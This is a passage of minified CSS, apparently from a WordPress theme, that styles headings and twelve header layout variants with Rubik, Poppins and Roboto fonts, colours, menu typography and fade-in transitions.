sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-one"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#0a88ee;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.header-hamburger i{color:#454545;}body[data-header-style="header-style-two"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-two .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-three"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-four .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-four"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-six"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.header-hamburger i{color:#0c121f;}body[data-header-style="header-style-seven"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.header-hamburger i{color:#030712;}body[data-header-style="header-style-eight"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{visibility: hidden;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{visibility: hidden;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main{background-color:#bf9e58;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-ten"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .is-sticky .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Roboto;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Roboto;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#253cac;}.wraper_header.style-twelve .wraper_header_main{background-color:#f5f5f5;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#3c3d41;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#3c3d41;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#3c3d41;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-twelve"] .mobile-menu-close 